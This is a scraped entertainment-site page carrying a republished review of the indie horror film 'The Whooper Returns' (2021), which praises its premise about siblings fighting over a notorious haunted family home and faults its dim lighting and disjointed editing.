				<img class='jeg_logo_img' src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png"  alt="HollywoodNewsHub.com"data-light-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png" data-light-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 1x,  2x" data-dark-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/about/">About</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/movies/">Movies</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/television/">Television</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/music/">Music</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1064 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/horror/">Horror</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/about/">About</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/movies/">Movies</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/television/">Television</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/music/">Music</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1064 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/horror/">Horror</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://hollywoodnewshub.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://hollywoodnewshub.com/">
		        <img class='jeg_logo_img' src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png" srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 2x" alt="HollywoodNewsHub.com"data-light-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png" data-light-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 2x" data-dark-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://hollywoodnewshub.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Film Review: The Whooper Returns (2021)</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://hollywoodnewshub.com/horror/film-review-the-whooper-returns-2021/">April 29, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://hollywoodnewshub.com/category/horror/" rel="category tag">Horror</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-3-550x330.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Film Review: The Whooper Returns (2021)" title="Film Review: The Whooper Returns (2021)" decoding="async" fetchpriority="high" data-src="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-3-550x330.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p> <br />
</p>
<div>
<p><a href="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-3.jpg"><img decoding="async" class="aligncenter size-full wp-image-172975" src="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-3.jpg" alt="" width="550" height="836" srcset="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-3.jpg 550w, https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-3-310x471.jpg 310w, https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-3-505x768.jpg 505w, https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-3-66x100.jpg 66w" sizes="(max-width: 550px) 100vw, 550px"/></a></p>
<p><strong>SYNOPSIS:</strong></p>
<p><em><span class="sc-16ede01-2 gXUyNh" role="presentation" data-testid="plot-xl">Following the death of their mother, four estranged siblings find themselves fighting for their inheritance and for their lives when an eccentric stranger arrives, claiming their famous haunted childhood home was left to her.</span></em></p>
<p><strong>REVIEW:</strong></p>
<p>Back in the 70s, a young family, wanting their part of the “American Dream”, buy and move into a house off the beaten path. Shortly after moving in, the family begins to experience what the mother feels is a malevolent force in the home. She tells friends and neighbors alike about the strange events.<span id="more-172970"/></p>
<p>Before long, the stories have spread beyond the small town. A film producer appears at the family’s door with the intention of buying that story and turning it into a film. The film flops, but, with the advent of the VHS boom, the film gains a new audience – one that becomes a cult following that exists into current times.</p>
<p>Sounds a heck of a lot like the Amityville haunting with its iconic Dutch Colonial house that still spawns movies, novels, and believers from all walks.</p>
<p><a href="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-7.jpg"><img decoding="async" class="aligncenter size-full wp-image-172971" src="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-7.jpg" alt="" width="550" height="241" srcset="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-7.jpg 550w, https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-7-310x136.jpg 310w, https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-7-100x44.jpg 100w" sizes="(max-width: 550px) 100vw, 550px"/></a> <a href="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-6.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-172972" src="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-6.jpg" alt="" width="550" height="272" srcset="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-6.jpg 550w, https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-6-310x153.jpg 310w, https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-6-100x49.jpg 100w" sizes="auto, (max-width: 550px) 100vw, 550px"/></a></p>
<p>What about the family connected to incidents such as this? Imagine living with people asking if you were in the afflicted family? How about having obsessed fans hunting you down on social media or, worse yet, at work or home? Always with the same questions: “What was it like? Are you still haunted? Did you see the ghosts/spirits/entities? Can I have this as a souvenir?”</p>
<p>“The Whooper Returns” (2021), which is also known as “The Whooper” as well as “The Occupant”, delves into a very twisted story of the adult children of one such family, the Schepps, after their mother has passed away. Frank wants to sell the property, Theo feels the house is their birthright to exploit, Theo’s son (Vincent) wants to prove his grandmother was telling the truth, Teri doesn’t know what to do, and Peter just wants to literally blow up the home and forget the past.</p>
<p>As the family fights over what to do, a stranger, Cathy Shingle, appears with proof the Schepp family’s mother wanted her to have the house to keep the legend alive.</p>
<p>Is all of that weird enough for you? What if the filmmakers blend in snippets of the 70s Whooper film as well as indications that someone has wired the house for far more than explosives? Then have the family’s disagreement turn violent?</p>
<p><a href="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-5.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-172973" src="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-5.jpg" alt="" width="550" height="271" srcset="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-5.jpg 550w, https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-5-310x153.jpg 310w, https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-5-100x49.jpg 100w" sizes="auto, (max-width: 550px) 100vw, 550px"/></a> <a href="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-2.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-172976" src="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-2.jpg" alt="" width="550" height="226" srcset="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-2.jpg 550w, https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-2-310x127.jpg 310w, https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-2-100x41.jpg 100w" sizes="auto, (max-width: 550px) 100vw, 550px"/></a></p>
<p>The greatest strength “The Whooper Returns” has is an idea that is both intriguing and far different than the usual haunted house nonsense Hollywood and indie filmmakers shovel around like manure. Focusing on the aftermath, decades later, of a well-known cultural phenomenon is a nice switch from twisting, shrieking, jump-scare-making creatures created by CGI that fills so many horror films these days.</p>
<p>Familial conflict is not the only issue here. You get 70s exploitation, local TV station references, generational clashes, cult movie obsessions, and internet stalking among other things. In fact, there are enough topics and ideas slicing into the story that the film starts feeling like an early work from the Coen Brothers because the minute you think the movie is about this or that, you get redirected in a new way.</p>
<p>While “The Whooper Returns” keeps the plot hopping through its brisk 70+ minute run time, the film does have a couple hurdles for viewers to jump that may make your viewing time less than optimal.</p>
<p><a href="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-1.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-172977" src="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-1.jpg" alt="" width="550" height="226" srcset="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-1.jpg 550w, https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-1-310x127.jpg 310w, https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-1-100x41.jpg 100w" sizes="auto, (max-width: 550px) 100vw, 550px"/></a> <a href="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-8.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-172978" src="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-8.jpg" alt="" width="550" height="247" srcset="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-8.jpg 550w, https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-8-310x139.jpg 310w, https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-8-100x45.jpg 100w" sizes="auto, (max-width: 550px) 100vw, 550px"/></a></p>
<p>The biggest issue is the lighting. While only one scene took five viewings before what was happening became clear (major regret once clarity was achieved), a lot of the film plants the camera inside structures and seems to use only ambient light. This technique can be useful to make a scene or two atmospheric, but when 85% of the film is murky, the audience feels the eye strain. Maybe there was no budget for additional lighting. Maybe it was an artistic choice. Either way, it hurts the film more than helping it.</p>
<p>The second big issue is harder to define. Not sure if it is the editing, but the whole film feels like related 10- to 15-minute blocks of story cobbled together. While it might be a personal issue with comprehension, multiple viewings still caused the same sensation. To put it in a different context, the movie takes on the air of short webisodes butted together to make a film, though that is not how it is promoted or marketed. No clue as to why the film projects that feeling, but it gives the film a mild “start-and-stop” sensation.</p>
<p><a href="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-4.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-172974" src="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-4.jpg" alt="" width="550" height="829" srcset="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-4.jpg 550w, https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-4-310x467.jpg 310w, https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-4-510x768.jpg 510w, https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-4-66x100.jpg 66w" sizes="auto, (max-width: 550px) 100vw, 550px"/></a></p>
<p>For folks who want to see a typical horror story told from a rather unique perspective, “The Whooper Returns” is worth the time and effort. If you want your jump scares and ghosts twisting themselves into pretzels, move along.</p>
</p></div>
<p><br />
<br /><a href="https://horrornews.net/172970/film-review-the-whooper-returns-2021/">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-2684 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://hollywoodnewshub.com/horror/film-review-the-whooper-returns-2021/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Film+Review%3A+The+Whooper+Returns+%282021%29&url=https://hollywoodnewshub.com/horror/film-review-the-whooper-returns-2021/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://hollywoodnewshub.com/horror/film-review-the-whooper-returns-2021/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://hollywoodnewshub.com/horror/film-review-the-whooper-returns-2021/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fhollywoodnewshub.com%2Fhorror%2Ffilm-review-the-whooper-returns-2021%2F&link=https%3A%2F%2Fhollywoodnewshub.com%2Fhorror%2Ffilm-review-the-whooper-returns-2021%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=primevideo&banner=0KC3CQDCAEK3M5477XR2&f=ifr&linkID=e8f9a5035abdef2fc0531ca690af7fe3&t=informatio0f0-20&tracking_id=informatio0f0-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://hollywoodnewshub.com/news-gossip/grace-frankie-gives-us-9-to-5-reunion-with-dolly-parton-in-finale-hollywood-life/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Grace &#038; Frankie’ Gives Us ‘9 To 5’ Reunion With Dolly Parton In Finale – Hollywood Life</h3>
        </a>
    
            <a href="https://hollywoodnewshub.com/fashion-2/best-formal-wedding-guest-and-black-tie-dresses/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Best Formal Wedding-Guest and Black-Tie Dresses</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_2684_0_696bff63db8af   " data-unique="jnews_module_2684_0_696bff63db8af">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/horror/high-stakes-and-jump-scares-horror-films-set-in-casinos/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="High Stakes and Jump Scares: Horror Films Set in Casinos" title="High Stakes and Jump Scares: Horror Films Set in Casinos" decoding="async" loading="lazy" data-src="https://horrornews.net/wp-content/uploads/2026/01/Screenshot-2026-01-16-154216-660x330.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/horror/" class="category-horror">Horror</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/horror/high-stakes-and-jump-scares-horror-films-set-in-casinos/">High Stakes and Jump Scares: Horror Films Set in Casinos</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/high-stakes-and-jump-scares-horror-films-set-in-casinos/"><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/horror/universal-dates-mike-flanagans-the-exorcist-for-march-2027/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Universal Dates Mike Flanagan&#8217;s &#8216;The Exorcist&#8217; for March 2027" title="Universal Dates Mike Flanagan&#8217;s &#8216;The Exorcist&#8217; for March 2027" decoding="async" loading="lazy" data-src="https://www.dreadcentral.com/wp-content/uploads/2026/01/The-Exorcist1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/horror/" class="category-horror">Horror</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/horror/universal-dates-mike-flanagans-the-exorcist-for-march-2027/">Universal Dates Mike Flanagan&#8217;s &#8216;The Exorcist&#8217; for March 2027</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/universal-dates-mike-flanagans-the-exorcist-for-march-2027/"><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
